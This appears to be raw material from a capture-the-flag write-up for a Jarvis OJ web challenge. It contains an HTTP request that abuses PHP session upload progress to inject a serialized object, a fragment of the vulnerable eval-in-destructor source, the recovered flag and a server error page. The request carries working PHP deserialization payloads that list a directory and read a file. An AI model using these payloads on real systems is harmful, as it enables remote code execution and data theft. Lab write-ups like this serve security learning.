 POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------192465662834578254723265937140
Content-Length: 432
Connection: keep-alive
Cookie: UM_distinctid=171b93c9e8b62-094728298211398-4c302e7f-144000-171b93c9e8c3e4; PHPSESSID=5l4r2a9am6mcbjbp6r8551q035
Upgrade-Insecure-Requests: 1
-----------------------------192465662834578254723265937140
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
1
-----------------------------192465662834578254723265937140
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:88:\"print_r(file_get_contents('/opt/lampp/htdocs/Here_1s_7he_fl4g_buT_You_Cannot_see.p
hp'));\";}"
Content-Type: text/plain
|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";}
-----------------------------192465662834578254723265937140--
#DD0000">'session.serialize_handler'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">'php'</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">session_start</span><span
style="color: #007700">();<br />class&nbsp;</span><span style="color: #0000BB">OowoO<br /></span><span style="color:
#007700">{<br />&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color: #0000BB">$mdzz</span><span style="color:
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__construct</span><span
style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$this</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #DD0000">'phpinfo();'</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$this</span><span
style="color: #007700">-&gt;</span><span style="color: #0000BB">mdzz</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><span style="color: #007700">();<br />}<br
/>else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">highlight_string</span><span style="color:
#007700">(</span><span style="color: #0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
?>HTTP/1.1 400 Bad Request
Date: Wed, 29 Apr 2020 07:20:41 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
Vary: accept-language,accept-charset
Accept-Ranges: bytes
Connection: close
Content-Type: text/html; charset=utf-8
Content-Language: en
Expires: Wed, 29 Apr 2020 07:20:41 GMT
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">
<head>
<title>Bad request!</title>
这里还是有Bad request!
<link rev="made" href="mailto:you@example.com" />
<style type="text/css"><!--/*--><![CDATA[/*><!--*/
body { color: #000000; background-color: #FFFFFF; }
a:link { color: #0000CC; }